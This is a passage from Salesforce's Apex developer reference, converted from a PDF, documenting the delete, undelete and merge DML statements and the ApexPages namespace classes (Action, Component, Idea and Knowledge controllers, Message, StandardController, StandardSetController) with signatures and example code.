List<Account> acctList = new List<Account>();
// Fill the accounts list with some accounts
try {
   // Upsert using an external ID field
   upsert acctList myExtIDField c;
} catch (DmlException e) {
}
```
# <span id="page-615-0"></span>Delete Statement

The delete DML operation deletes one or more existing sObject records, such as individual accounts or contacts, from your organization's data. delete is analogous to the delete() statement in the SOAP API.

### **Syntax**

```
delete sObject
delete sObject[]
```
## Example

The following example deletes all accounts that are named 'DotCom':

```
Account[] doomedAccts = [SELECT Id, Name FROM Account
                         WHERE Name = 'DotCom'];
try {
    delete doomedAccts;
} catch (DmlException e) {
    // Process exception here
}
```
<span id="page-616-0"></span>Note: For more information on processing DmlExceptions, see [Bulk DML Exception Handling](#page-159-0) on page 140. Ø

# Undelete Statement

The undelete DML operation restores one or more existing sObject records, such as individual accounts or contacts, from your organization's Recycle Bin. undelete is analogous to the UNDELETE statement in SQL.

### **Syntax**

```
undelete sObject | ID
undelete sObject[] | ID[]
```
# Example

The following example undeletes an account named 'Trump'. The ALL ROWS keyword queries all rows for both top level and aggregate relationships, including deleted records and archived activities.

```
Account[] savedAccts = [SELECT Id, Name FROM Account WHERE Name = 'Trump' ALL ROWS];
try {
    undelete savedAccts;
} catch (DmlException e) {
    // Process exception here
}
```
<span id="page-616-1"></span>Note: For more information on processing DmlExceptions, see [Bulk DML Exception Handling](#page-159-0) on page 140.  $\nabla$ 

# Merge Statement

The merge statement merges up to three records of the same sObject type into one of the records, deleting the others, and re-parenting any related records.

Note: This DML operation does not have a matching Database system method.

### **Syntax**

```
merge sObject sObject
merge sObject sObject[]
merge sObject ID
```
#### merge *sObject ID[]*

The first parameter represents the master record into which the other records are to be merged. The second parameter represents the one or two other records that should be merged and then deleted. You can pass these other records into the merge statement as a single sObject record or ID, or as a list of two sObject records or IDs.

# Example

The following example merges two accounts named 'Acme Inc.' and 'Acme' into a single record:

```
List<Account> ls = new List<Account>{new Account(name='Acme Inc.'),new Account(name='Acme')};
insert ls;
Account masterAcct = [SELECT Id, Name FROM Account WHERE Name = 'Acme Inc.' LIMIT 1];Account mergeAcct = [SELECT Id, Name FROM Account WHERE Name = 'Acme' LIMIT 1];
try {
   merge masterAcct mergeAcct;
} catch (DmlException e) {
    // Process exception here
}
```
<span id="page-617-0"></span>Note: For more information on processing DmlExceptions, see [Bulk DML Exception Handling](#page-159-0) on page 140.

# ApexPages Namespace

The ApexPages namespace provides classes used in Visualforce controllers.

The following are the classes in the ApexPages namespace.

#### IN THIS SECTION:

#### [Action Class](#page-618-0)

You can use ApexPages. Action to create an action method that you can use in a Visualforce custom controller or controller extension.

#### [Component Class](#page-620-0)

Represents a dynamic Visualforce component in Apex.

#### [IdeaStandardController Class](#page-622-0)

IdeaStandardController objects offer Ideas-specific functionality in addition to what is provided by the StandardController.

#### [IdeaStandardSetController Class](#page-624-0)

IdeaStandardSetController objects offer Ideas-specific functionality in addition to what is provided by the StandardSetController.

#### [KnowledgeArticleVersionStandardController Class](#page-627-0)

KnowledgeArticleVersionStandardController objects offer article-specific functionality in addition to what is provided by the StandardController.

#### [Message Class](#page-631-0)

Contains validation errors that occur when the end user saves the page when using a standard controller.

#### [StandardController Class](#page-635-0)

Use a StandardController when defining an extension for a standard controller.

#### [StandardSetController Class](#page-640-0)

StandardSetController objects allow you to create list controllers similar to, or as extensions of, the pre-built Visualforce list controllers provided by Salesforce.

# <span id="page-618-0"></span>Action Class

You can use ApexPages. Action to create an action method that you can use in a Visualforce custom controller or controller extension.

# Namespace

[ApexPages](#page-617-0)

# Usage

For example, you could create a saveOver method on a controller extension that performs a custom save.

# **Instantiation**

The following code snippet illustrates how to instantiate a new ApexPages. Action object that uses the save action:

```
ApexPages.Action saveAction = new ApexPages.Action('{!save}');
```
# Example

In the following example, when the user updates or creates a new Account and clicks the **Save** button, in addition to the account being updated or created, the system writes a message to the system debug log. This example extends the standard controller for Account.

The following is the controller extension.

```
public class pageCon{
   public PageReference RedirectToStep2(){
       // ...
        // ...
        return Page.Step2;
    }
}
```
The following is the Visualforce markup for a page that uses the above controller extension.

```
<apex:component>
   <apex:attribute name="actionToInvoke" type="ApexPages.Action" ... />
    ...
    <apex:commandButton value="Perform Controller Action" action="{!actionToInvoke}"/>
</apex:component>
<apex:page controller="pageCon">
    ...
    <c:myComp actionToInvoke="{!RedirectToStep2}"/>
</apex:page>
```
For information on the debug log, see "Viewing Debug Logs" in the Salesforce online help.

IN THIS SECTION:

[Action Constructors](#page-619-0) [Action Methods](#page-619-1)

# <span id="page-619-0"></span>Action Constructors

The following are constructors for Action.

IN THIS SECTION:

#### [Action\(action\)](#page-619-2)

<span id="page-619-2"></span>Creates a new instance of the ApexPages.Action class using the specified action.

### **Action(action)**

Creates a new instance of the ApexPages.Action class using the specified action.

#### **Signature**

public Action(String action)

### **Parameters**

<span id="page-619-1"></span>*action* Type: [String](#page-2384-0) The action.

# Action Methods

The following are methods for Action. All are instance methods.

IN THIS SECTION:

[getExpression\(\)](#page-619-3)

<span id="page-619-3"></span>Returns the expression that is evaluated when the action is invoked.

#### [invoke\(\)](#page-620-1)

Invokes the action.

#### **getExpression()**

Returns the expression that is evaluated when the action is invoked.

### **Signature**

```
public String getExpression()
```
### Return Value

Type: [String](#page-2384-0)

<span id="page-620-1"></span>**invoke()**

Invokes the action.

### **Signature**

public System.PageReference invoke()

<span id="page-620-0"></span>Return Value Type: [System.PageReference](#page-2281-0)

# Component Class

Represents a dynamic Visualforce component in Apex.

# Namespace

[ApexPages](#page-617-0)

# Dynamic Component Properties

The following are properties for Component.

#### IN THIS SECTION:

#### [childComponents](#page-620-2)

Returns a reference to the child components for the component.

#### [expressions](#page-621-0)

Sets the content of an attribute using the expression language notation. The notation for this is expressions.*name\_of\_attribute*.

#### <span id="page-620-2"></span>[facets](#page-621-1)

Sets the content of a facet to a dynamic component. The notation for this is facet.*name\_of\_facet*.

#### **childComponents**

Returns a reference to the child components for the component.

### **Signature**

public List <ApexPages.Component> childComponents {get; set;}

# Property Value

Type: [List<](#page-2201-0)[ApexPages.Component](#page-620-0)>

#### Example

```
Component.Apex.PageBlock pageBlk = new Component.Apex.PageBlock();
Component.Apex.PageBlockSection pageBlkSection = new
Component.Apex.PageBlockSection(title='dummy header');
pageBlk.childComponents.add(pageBlkSection);
```
#### <span id="page-621-0"></span>**expressions**

Sets the content of an attribute using the expression language notation. The notation for this is expressions.*name\_of\_attribute*.

#### **Signature**

```
public String expressions {get; set;}
```
### Property Value

Type: [String](#page-2384-0)

### Example

```
Component.Apex.InputField inpFld = new
Component.Apex.InputField();
inpField.expressions.value = '{!Account.Name}';
inpField.expressions.id = '{!$User.FirstName}';
```
### **facets**

Sets the content of a facet to a dynamic component. The notation for this is facet.name of facet.

### **Signature**

public String facets {get; set;}

### Property Value

Type: [String](#page-2384-0)

### Usage

 $\left( \mathbf{z}\right)$ 

Note: This property is only accessible by components that support facets.

### Example

```
Component.Apex.DataTable myDT = new
Component.Apex.DataTable();
ApexPages.Component.OutputText footer = new
```

```
Component.Apex.OutputText(value='Footer Copyright');
myDT.facets.footer = footer;
```
# <span id="page-622-0"></span>IdeaStandardController Class

IdeaStandardController objects offer Ideas-specific functionality in addition to what is provided by the StandardController.

# Namespace

[ApexPages](#page-617-0)

# Usage

A method in the IdeaStandardController object is called by and operated on a particular instance of an IdeaStandardController.

Note: The IdeaStandardSetController and IdeaStandardController classes are currently available through a limited release program. For information on enabling these classes for your organization, contact your Salesforce representative.

In addition to the methods listed in this class, the IdeaStandardController class inherits all the methods associated with the StandardController class.

# **Instantiation**

An IdeaStandardController object cannot be instantiated. An instance can be obtained through a constructor of a custom extension controller when using the standard ideas controller.

# Example

The following example shows how an IdeaStandardController object can be used in the constructor for a custom list controller. This example provides the framework for manipulating the comment list data before displaying it on a Visualforce page.

```
public class MyIdeaExtension {
   private final ApexPages.IdeaStandardController ideaController;
   public MyIdeaExtension(ApexPages.IdeaStandardController controller) {
        ideaController = (ApexPages.IdeaStandardController)controller;
    }
   public List<IdeaComment> getModifiedComments() {
        IdeaComment[] comments = ideaController.getCommentList();
        // modify comments here
       return comments;
    }
}
```
The following Visualforce markup shows how the IdeaStandardController example shown above can be used in a page. This page must be named *detailPage* for this example to work.

Note: For the Visualforce page to display the idea and its comments, in the following example you need to specify the ID of a specific idea (for example, /apex/detailPage?id=<ideaID>) whose comments you want to view.

```
<!-- page named detailPage -->
<apex:page standardController="Idea" extensions="MyIdeaExtension">
    <apex:pageBlock title="Idea Section">
        <ideas:detailOutputLink page="detailPage" ideaId="{!idea.id}">{!idea.title}
        </ideas:detailOutputLink>
        \braket{br}/\csc{br}/<apex:outputText >{!idea.body}</apex:outputText>
    </apex:pageBlock>
    <apex:pageBlock title="Comments Section">
        <apex:dataList var="a" value="{!modifiedComments}" id="list">
            {!a.commentBody}
        </apex:dataList>
        <ideas:detailOutputLink page="detailPage" ideaId="{!idea.id}"
               pageOffset="-1">Prev</ideas:detailOutputLink>
        |
        <ideas:detailOutputLink page="detailPage" ideaId="{!idea.id}"
               pageOffset="1">Next</ideas:detailOutputLink>
    </apex:pageBlock>
</apex:page>
```
SEE ALSO:

[StandardController Class](#page-635-0)

# IdeaStandardController Methods

The following are instance methods for IdeaStandardController.

#### <span id="page-623-0"></span>IN THIS SECTION:

#### [getCommentList\(\)](#page-623-0)

Returns the list of read-only comments from the current page.

#### **getCommentList()**

Returns the list of read-only comments from the current page.

#### **Signature**

public IdeaComment[] getCommentList()

#### Return Value

Type: IdeaComment[] This method returns the following comment properties:

- **•** id
- **•** commentBody
- **•** createdDate
- **•** createdBy.Id
- **•** createdBy.communityNickname

# <span id="page-624-0"></span>IdeaStandardSetController Class

IdeaStandardSetController objects offer Ideas-specific functionality in addition to what is provided by the StandardSetController.

# Namespace

[ApexPages](#page-617-0)

# Usage

Note: The IdeaStandardSetController and IdeaStandardController classes are currently available through a limited release program. For information on enabling these classes for your organization, contact your Salesforce representative.

In addition to the method listed above, the IdeaStandardSetController class inherits the methods associated with the StandardSetController.

Note: The methods inherited from the StandardSetController cannot be used to affect the list of ideas returned by the getIdeaList method.

# **Instantiation**

An IdeaStandardSetController object cannot be instantiated. An instance can be obtained through a constructor of a custom extension controller when using the standard list controller for ideas.

# Example: Displaying a Profile Page

The following example shows how an IdeaStandardSetController object can be used in the constructor for a custom list controller:

```
public class MyIdeaProfileExtension {
   private final ApexPages.IdeaStandardSetController ideaSetController;
   public MyIdeaProfileExtension(ApexPages.IdeaStandardSetController controller) {
        ideaSetController = (ApexPages.IdeaStandardSetController)controller;
    }
    public List<Idea> getModifiedIdeas() {
        Idea[] ideas = ideaSetController.getIdeaList();
        // modify ideas here
        return ideas;
    }
}
```
The following Visualforce markup shows how the IdeaStandardSetController example shown above and the <ideas:profileListOutputLink> component can display a profile page that lists the recent replies, submitted ideas, and votes associated with a user. Because this example does not identify a specific user ID, the page automatically shows the profile page for the current logged in user. This page must be named *profilePage* in order for this example to work:

```
<!-- page named profilePage -->
<apex:page standardController="Idea" extensions="MyIdeaProfileExtension"
recordSetVar="ideaSetVar">
    <apex:pageBlock >
       <ideas:profileListOutputLink sort="recentReplies" page="profilePage">
          Recent Replies</ideas:profileListOutputLink>
        |
        <ideas:profileListOutputLink sort="ideas" page="profilePage">Ideas Submitted
        </ideas:profileListOutputLink>
        \|<ideas:profileListOutputLink sort="votes" page="profilePage">Ideas Voted
        </ideas:profileListOutputLink>
    </apex:pageBlock>
    <apex:pageBlock >
        <apex:dataList value="{!modifiedIdeas}" var="ideadata">
            <ideas:detailoutputlink ideaId="{!ideadata.id}" page="viewPage">
             {!ideadata.title}</ideas:detailoutputlink>
        </apex:dataList>
    </apex:pageBlock>
</apex:page>
```
In the previous example, the <ideas:detailoutputlink> component links to the following Visualforce markup that displays the detail page for a specific idea. This page must be named *viewPage* in order for this example to work:

```
<!-- page named viewPage -->
<apex:page standardController="Idea">
    <apex:pageBlock title="Idea Section">
        <ideas:detailOutputLink page="viewPage" ideaId="{!idea.id}">{!idea.title}
        </ideas:detailOutputLink>
        \braket{br}/\braket{br}/\braket{br}<apex:outputText>{!idea.body}</apex:outputText>
    </apex:pageBlock>
</apex:page>
```
# Example: Displaying a List of Top, Recent, and Most Popular Ideas and Comments

The following example shows how an IdeaStandardSetController object can be used in the constructor for a custom list controller:

Note: You must have created at least one idea for this example to return any ideas.

```
public class MyIdeaListExtension {
   private final ApexPages.IdeaStandardSetController ideaSetController;
   public MyIdeaListExtension (ApexPages.IdeaStandardSetController controller) {
        ideaSetController = (ApexPages.IdeaStandardSetController)controller;
    }
   public List<Idea> getModifiedIdeas() {
       Idea[] ideas = ideaSetController.getIdeaList();
        // modify ideas here
```
}

```
return ideas;
}
```
The following Visualforce markup shows how the IdeaStandardSetController example shown above can be used with the <ideas:listOutputLink> component to display a list of recent, top, and most popular ideas and comments. This page must be named *listPage* in order for this example to work:

```
<!-- page named listPage -->
<apex:page standardController="Idea" extensions="MyIdeaListExtension"
recordSetVar="ideaSetVar">
    <apex:pageBlock >
       <ideas:listOutputLink sort="recent" page="listPage">Recent Ideas
       </ideas:listOutputLink>
        |
       <ideas:listOutputLink sort="top" page="listPage">Top Ideas
        </ideas:listOutputLink>
        |
        <ideas:listOutputLink sort="popular" page="listPage">Popular Ideas
        </ideas:listOutputLink>
        |
        <ideas:listOutputLink sort="comments" page="listPage">Recent Comments
        </ideas:listOutputLink>
    </apex:pageBlock>
    <apex:pageBlock >
        <apex:dataList value="{!modifiedIdeas}" var="ideadata">
            <ideas:detailoutputlink ideaId="{!ideadata.id}" page="viewPage">
             {!ideadata.title}</ideas:detailoutputlink>
        </apex:dataList>
    </apex:pageBlock>
</apex:page>
```
In the previous example, the <ideas:detailoutputlink> component links to the following Visualforce markup that displays the detail page for a specific idea. This page must be named *viewPage*.

```
<!-- page named viewPage -->
<apex:page standardController="Idea">
    <apex:pageBlock title="Idea Section">
        <ideas:detailOutputLink page="viewPage" ideaId="{!idea.id}">{!idea.title}
        </ideas:detailOutputLink>
        \braket{br}/\braket{br}/<apex:outputText>{!idea.body}</apex:outputText>
    </apex:pageBlock>
</apex:page>
```
SEE ALSO:

[StandardSetController Class](#page-640-0)

# IdeaStandardSetController Methods

The following are instance methods for IdeaStandardSetController.

### IN THIS SECTION:

#### [getIdeaList\(\)](#page-627-1)

Returns the list of read-only ideas in the current page set.

## <span id="page-627-1"></span>**getIdeaList()**

Returns the list of read-only ideas in the current page set.

### **Signature**

public Idea[] getIdeaList()

### Return Value

Type: Idea[]

# Usage

You can use the <ideas:listOutputLink>, <ideas:profileListOutputLink>, and

<ideas:detailOutputLink> components to display profile pages as well as idea list and detail pages (see the examples below). The following is a list of properties returned by this method:

- **•** Body
- **•** Categories
- **•** Category
- **•** CreatedBy.CommunityNickname
- **•** CreatedBy.Id
- **•** CreatedDate
- **•** Id
- **•** LastCommentDate
- **•** LastComment.Id
- **•** LastComment.CommentBody
- **•** LastComment.CreatedBy.CommunityNickname
- **•** LastComment.CreatedBy.Id
- **•** NumComments
- <span id="page-627-0"></span>**•** Status
- **•** Title
- **•** VoteTotal

# KnowledgeArticleVersionStandardController Class

KnowledgeArticleVersionStandardController objects offer article-specific functionality in addition to what is provided by the StandardController.

# Namespace

#### [ApexPages](#page-617-0)

# Usage

In addition to the method listed above, the KnowledgeArticleVersionStandardController class inherits all the methods associated with StandardController.



Note: Though inherited, the edit, delete, and save methods don't serve a function when used with the KnowledgeArticleVersionStandardController class.

# Example

The following example shows how a KnowledgeArticleVersionStandardController object can be used to create a custom extension controller. In this example, you create a class named AgentContributionArticleController that allows customer-support agents to see pre-populated fields on the draft articles they create while closing cases.

Prerequisites:

- **1.** Create an article type called *FAQ*. For instructions, see "Create Article Types" in the Salesforce online help.
- 2. Create a text custom field called Details. For instructions, see "Add Custom Fields to Article Types" in the Salesforce online help.
- **3.** Create a category group called *Geography* and assign it to a category called *USA*. For instructions, see "Create and Modify Category Groups" and "Add Data Categories to Category Groups" in the Salesforce online help.
- **4.** Create a category group called *Topics* and assign it a category called *Maintenance*.

```
/** Custom extension controller for the simplified article edit page that
   appears when an article is created on the close-case page.
*/
public class AgentContributionArticleController {
   // The constructor must take a ApexPages.KnowledgeArticleVersionStandardController as
an argument
   public AgentContributionArticleController(
       ApexPages.KnowledgeArticleVersionStandardController ctl) {
       // This is the SObject for the new article.
       //It can optionally be cast to the proper article type.
       // For example, FAQ kav article = (FAQ kav) ctl.getRecord();
       SObject article = ctl.getRecord();
       // This returns the ID of the case that was closed.
       String sourceId = ctl.getSourceId();
       Case c = [SELECT Subject, Description FROM Case WHERE Id=:sourceId];
       // This overrides the default behavior of pre-filling the
       // title of the article with the subject of the closed case.
       article.put('title', 'From Case: '+c.subject);
       article.put('details c',c.description);
       // Only one category per category group can be specified.
       ctl.selectDataCategory('Geography','USA');
       ctl.selectDataCategory('Topics','Maintenance');
```
}

```
}
/** Test class for the custom extension controller.
*/
@isTest
private class AgentContributionArticleControllerTest {
    static testMethod void testAgentContributionArticleController() {
         String caseSubject = 'my test';
         String caseDesc = 'my test description';
         Case c = new Case();
         c.subject= caseSubject;
         c.description = caseDesc;
         insert c;
         String caseId = c.id;
         System.debug('Created Case: ' + caseId);
         ApexPages.currentPage().getParameters().put('sourceId', caseId);
         ApexPages.currentPage().getParameters().put('sfdc.override', '1');
         ApexPages.KnowledgeArticleVersionStandardController ctl =
            new ApexPages.KnowledgeArticleVersionStandardController(new FAQ kav());
         new AgentContributionArticleController(ctl);
         System.assertEquals(caseId, ctl.getSourceId());
         System.assertEquals('From Case: '+caseSubject, ctl.getRecord().get('title'));
         System.assertEquals(caseDesc, ctl.getRecord().get('details c'));
   }
}
```
If you created the custom extension controller for the purpose described in the previous example (that is, to modify submitted-via-case articles), complete the following steps after creating the class:

- **1.** Log into your Salesforce organization and from Setup, enter *Knowledge Settings* in the Quick Find box, then select **Knowledge Settings**.
- **2.** Click **Edit**.
- **3.** Assign the class to the Use Apex customization field. This associates the article type specified in the new class with the article type assigned to closed cases.
- **4.** Click **Save**.

```
IN THIS SECTION:
```
[KnowledgeArticleVersionStandardController Constructors](#page-630-0) [KnowledgeArticleVersionStandardController Methods](#page-630-1)

SEE ALSO:

[StandardController Class](#page-635-0)

# <span id="page-630-0"></span>KnowledgeArticleVersionStandardController Constructors

The following are constructors for KnowledgeArticleVersionStandardController.

IN THIS SECTION:

[KnowledgeArticleVersionStandardController\(article\)](#page-630-2)

Creates a new instance of the ApexPages.KnowledgeArticleVersionStandardController class using the specified knowledge article.

# <span id="page-630-2"></span>**KnowledgeArticleVersionStandardController(article)**

Creates a new instance of the ApexPages.KnowledgeArticleVersionStandardController class using the specified knowledge article.

# **Signature**

public KnowledgeArticleVersionStandardController(SObject article)

# **Parameters**

*article* Type: SObject

<span id="page-630-1"></span>The knowledge article, such as FAQ\_kav.

# KnowledgeArticleVersionStandardController Methods

The following are instance methods for KnowledgeArticleVersionStandardController.

IN THIS SECTION:

[getSourceId\(\)](#page-630-3) Returns the ID for the source object record when creating a new article from another object.

<span id="page-630-3"></span>[setDataCategory\(categoryGroup, category\)](#page-631-1) Specifies a default data category for the specified data category group when creating a new article.

### **getSourceId()**

Returns the ID for the source object record when creating a new article from another object.

# **Signature**

public String getSourceId()

### Return Value

Type: [String](#page-2384-0)

#### <span id="page-631-1"></span>**setDataCategory(categoryGroup, category)**

Specifies a default data category for the specified data category group when creating a new article.

#### **Signature**

public Void setDataCategory(String categoryGroup, String category)

#### **Parameters**

*categoryGroup* Type: [String](#page-2384-0) *category* Type: [String](#page-2384-0)

#### Return Value

<span id="page-631-0"></span>Type: Void

# Message Class

Contains validation errors that occur when the end user saves the page when using a standard controller.

# Namespace

[ApexPages](#page-617-0)

# Usage

When using a standard controller, all validation errors, both custom and standard, that occur when the end user saves the page are automatically added to the page error collections. If there is an inputField component bound to the field with an error, the message is added to the components error collection. All messages are added to the pages error collection. For more information, see [Validation](https://developer.salesforce.com/docs/atlas.en-us.202.0.pages.meta/pages/pages_controller_std.htm#validation_rules_and_standard_controllers) [Rules and Standard Controllers](https://developer.salesforce.com/docs/atlas.en-us.202.0.pages.meta/pages/pages_controller_std.htm#validation_rules_and_standard_controllers) in the Visualforce Developer's Guide.

If your application uses a custom controller or extension, you must use the message class for collecting errors.

# **Instantiation**

In a custom controller or controller extension, you can instantiate a Message in one of the following ways:

**•** ApexPages.Message myMsg = new ApexPages.Message(ApexPages.*severity*, *summary*);

where ApexPages.*severity* is the enum that is determines how severe a message is, and *summary* is the String used to summarize the message. For example:

```
ApexPages.Message myMsg = new ApexPages.Message(ApexPages.Severity.FATAL, 'my error
msg');
```
**•** ApexPages.Message myMsg = new ApexPages.Message(ApexPages.*severity*, *summary*, *detail*);

where ApexPages. *severity* is the enum that is determines how severe a message is, *summary* is the String used to summarize the message, and *detail* is the String used to provide more detailed information about the error.

# <span id="page-632-2"></span>ApexPages.Severity Enum

Using the ApexPages.Severity enum values, specify the severity of the message. The following are the valid values:

- **•** CONFIRM
- **•** ERROR
- **•** FATAL
- **•** INFO
- **•** WARNING

All enums have access to standard methods, such as name and value.

IN THIS SECTION:

<span id="page-632-0"></span>[Message Constructors](#page-632-0) [Message Methods](#page-634-0)

# Message Constructors

The following are constructors for Message.

IN THIS SECTION:

[Message\(severity, summary\)](#page-632-1)

Creates a new instance of the ApexPages. Message class using the specified message severity and summary.

[Message\(severity, summary, detail\)](#page-633-0)

<span id="page-632-1"></span>Creates a new instance of the ApexPages. Message class using the specified message severity, summary, and message detail.

[Message\(severity, summary, detail, id\)](#page-633-1)

Creates a new instance of the ApexPages. Message class using the specified severity, summary, detail, and component ID.

#### **Message(severity, summary)**

Creates a new instance of the ApexPages. Message class using the specified message severity and summary.

#### **Signature**

public Message(ApexPages.Severity severity, String summary)

#### **Parameters**

*severity* Type: [ApexPages.Severity](#page-632-2)

The severity of a Visualforce message.

*summary*

Type: [String](#page-2384-0)

<span id="page-633-0"></span>The summary Visualforce message.

#### **Message(severity, summary, detail)**

Creates a new instance of the ApexPages. Message class using the specified message severity, summary, and message detail.

#### **Signature**

public Message(ApexPages.Severity severity, String summary, String detail)

### **Parameters**

*severity* Type: [ApexPages.Severity](#page-632-2)

The severity of a Visualforce message.

*summary*

Type: [String](#page-2384-0)

The summary Visualforce message.

<span id="page-633-1"></span>*detail*

Type: [String](#page-2384-0)

The detailed Visualforce message.

#### **Message(severity, summary, detail, id)**

Creates a new instance of the ApexPages. Message class using the specified severity, summary, detail, and component ID.

#### **Signature**

public Message(ApexPages.Severity severity, String summary, String detail, String id)

#### **Parameters**

*severity* Type: [ApexPages.Severity](#page-632-2)

The severity of a Visualforce message.

*summary*

Type: [String](#page-2384-0)

The summary Visualforce message.

*detail*

Type: [String](#page-2384-0)

The detailed Visualforce message.

*id*

Type: [String](#page-2384-0)

<span id="page-634-0"></span>The ID of the Visualforce component to associate with the message, for example, a form field with an error.

# Message Methods

The following are methods for Message. All are instance methods.

#### IN THIS SECTION:

[getComponentLabel\(\)](#page-634-1)

Returns the label of the associated inputField component. If no label is defined, this method returns null.

#### [getDetail\(\)](#page-634-2)

Returns the value of the detail parameter used to create the message. If no detail String was specified, this method returns null.

#### [getSeverity\(\)](#page-635-1)

Returns the severity enum used to create the message.

#### <span id="page-634-1"></span>[getSummary\(\)](#page-635-2)

Returns the summary String used to create the message.

### **getComponentLabel()**

Returns the label of the associated inputField component. If no label is defined, this method returns null.

### **Signature**

public String getComponentLabel()

### <span id="page-634-2"></span>Return Value

Type: [String](#page-2384-0)

### **getDetail()**

Returns the value of the detail parameter used to create the message. If no detail String was specified, this method returns null.

### **Signature**

```
public String getDetail()
```
# Return Value

Type: [String](#page-2384-0)

### <span id="page-635-1"></span>**getSeverity()**

Returns the severity enum used to create the message.

### **Signature**

public ApexPages.Severity getSeverity()

<span id="page-635-2"></span>Return Value Type: [ApexPages.Severity](#page-632-2)

**getSummary()** Returns the summary String used to create the message.

**Signature** public String getSummary()

### <span id="page-635-0"></span>Return Value

Type: [String](#page-2384-0)

# StandardController Class

Use a StandardController when defining an extension for a standard controller.

# Namespace

[ApexPages](#page-617-0)

# Usage

StandardController objects reference the pre-built Visualforce controllers provided by Salesforce. The only time it is necessary to refer to a StandardController object is when defining an extension for a standard controller. StandardController is the data type of the single argument in the extension class constructor.

# **Instantiation**

You can instantiate a StandardController in the following way:

ApexPages.StandardController sc = new ApexPages.StandardController(sObject);

# Example

The following example shows how a StandardController object can be used in the constructor for a standard controller extension:

```
public class myControllerExtension {
   private final Account acct;
   // The extension constructor initializes the private member
   // variable acct by using the getRecord method from the standard
   // controller.
   public myControllerExtension(ApexPages.StandardController stdController) {
        this.acct = (Account)stdController.getRecord();
    }
   public String getGreeting() {
       return 'Hello ' + acct.name + ' (' + acct.id + ')';
    }
}
```
The following Visualforce markup shows how the controller extension from above can be used in a page:

```
<apex:page standardController="Account" extensions="myControllerExtension">
   {!greeting} <p/>
   <apex:form>
       <apex:inputField value="{!account.name}"/> <p/>
       <apex:commandButton value="Save" action="{!save}"/>
   </apex:form>
</apex:page>
```
#### <span id="page-636-0"></span>IN THIS SECTION:

[StandardController Constructors](#page-636-0) [StandardController Methods](#page-637-0)

# StandardController Constructors

The following are constructors for StandardController.

#### <span id="page-636-1"></span>IN THIS SECTION:

[StandardController\(controllerSObject\)](#page-636-1)

Creates a new instance of the ApexPages.StandardController class for the specified standard or custom object.

### **StandardController(controllerSObject)**

Creates a new instance of the ApexPages.StandardController class for the specified standard or custom object.

### **Signature**

```
public StandardController(SObject controllerSObject)
```
# **Parameters**

*controllerSObject* Type: SObject A standard or custom object.

# <span id="page-637-0"></span>StandardController Methods

The following are methods for StandardController. All are instance methods.

#### IN THIS SECTION:

#### [addFields\(fieldNames\)](#page-637-1)

When a Visualforce page is loaded, the fields accessible to the page are based on the fields referenced in the Visualforce markup. This method adds a reference to each field specified in fieldNames so that the controller can explicitly access those fields as well.

#### [cancel\(\)](#page-638-0)

Returns the PageReference of the cancel page.

#### [delete\(\)](#page-638-1)

Deletes record and returns the PageReference of the delete page.

#### [edit\(\)](#page-638-2)

Returns the PageReference of the standard edit page.

#### [getId\(\)](#page-639-0)

Returns the ID of the record that is currently in context, based on the value of the id query string parameter in the Visualforce page URL.

#### [getRecord\(\)](#page-639-1)

Returns the record that is currently in context, based on the value of the id query string parameter in the Visualforce page URL.

#### [reset\(\)](#page-639-2)

Forces the controller to reacquire access to newly referenced fields. Any changes made to the record prior to this method call are discarded.

#### [save\(\)](#page-640-1)

<span id="page-637-1"></span>Saves changes and returns the updated PageReference.

#### [view\(\)](#page-640-2)

Returns the PageReference object of the standard detail page.

#### **addFields(fieldNames)**

When a Visualforce page is loaded, the fields accessible to the page are based on the fields referenced in the Visualforce markup. This method adds a reference to each field specified in fieldNames so that the controller can explicitly access those fields as well.

### **Signature**

```
public Void addFields(List<String> fieldNames)
```
# **Parameters**

*fieldNames* Type: [List](#page-2201-0)<[String>](#page-2384-0)

# Return Value

Type: Void

# Usage

This method should be called before a record has been loaded—typically, it's called by the controller's constructor. If this method is called outside of the constructor, you must use the reset() method before calling addFields().

The strings in fieldNames can either be the API name of a field, such as AccountId, or they can be explicit relationships to fields, such as foo\_\_r.myField\_\_c.

<span id="page-638-0"></span>This method is only for controllers used by dynamicVisualforce bindings.

# **cancel()**

Returns the PageReference of the cancel page.

# **Signature**

public System.PageReference cancel()

# <span id="page-638-1"></span>Return Value

Type: [System.PageReference](#page-2281-0)

### **delete()**

Deletes record and returns the PageReference of the delete page.

# **Signature**

public System.PageReference delete()

### <span id="page-638-2"></span>Return Value

Type: [System.PageReference](#page-2281-0)

### **edit()**

Returns the PageReference of the standard edit page.

### **Signature**

public System.PageReference edit()

### Return Value

Type: [System.PageReference](#page-2281-0)

### <span id="page-639-0"></span>**getId()**

Returns the ID of the record that is currently in context, based on the value of the id query string parameter in the Visualforce page URL.

### **Signature**

public String getId()

### Return Value

<span id="page-639-1"></span>Type: [String](#page-2384-0)

### **getRecord()**

Returns the record that is currently in context, based on the value of the id query string parameter in the Visualforce page URL.

### **Signature**

```
public SObject getRecord()
```
### Return Value

Type: [sObject](#page-2363-0)

# Usage

Note that only the fields that are referenced in the associated Visualforce markup are available for querying on this SObject. All other fields, including fields from any related objects, must be queried using a SOQL expression.

Tip: You can work around this restriction by including a hidden component that references any additional fields that you want to query. Hide the component from display by setting the component's rendered attribute to false.

### Example

```
<apex:outputText
value="{!account.billingcity}
{!account.contacts}"
rendered="false"/>
```
### **reset()**

Forces the controller to reacquire access to newly referenced fields. Any changes made to the record prior to this method call are discarded.

### **Signature**

public Void reset()

### Return Value

Type: Void

# Usage

<span id="page-640-1"></span>This method is only used if addFields is called outside the constructor, and it must be called directly before addFields. This method is only for controllers used by dynamicVisualforce bindings.

### **save()**

Saves changes and returns the updated PageReference.

### **Signature**

```
public System.PageReference save()
```
### Return Value

<span id="page-640-2"></span>Type: [System.PageReference](#page-2281-0)

### **view()**

Returns the PageReference object of the standard detail page.

# **Signature**

public System.PageReference view()

# <span id="page-640-0"></span>Return Value

Type: [System.PageReference](#page-2281-0)

# StandardSetController Class

StandardSetController objects allow you to create list controllers similar to, or as extensions of, the pre-built Visualforce list controllers provided by Salesforce.

# Namespace

[ApexPages](#page-617-0)

# Usage

The StandardSetController class also contains a prototype object. This is a single sObject contained within the Visualforce StandardSetController class. If the prototype object's fields are set, those values are used during the save action, meaning that the values

are applied to every record in the set controller's collection. This is useful for writing pages that perform mass updates (applying identical changes to fields within a collection of objects).

Note: Fields that are required in other Salesforce objects will keep the same requiredness when used by the prototype object.

# **Instantiation**

You can instantiate a StandardSetController in either of the following ways:

**•** From a list of sObjects:

```
List<account> accountList = [SELECT Name FROM Account LIMIT 20];
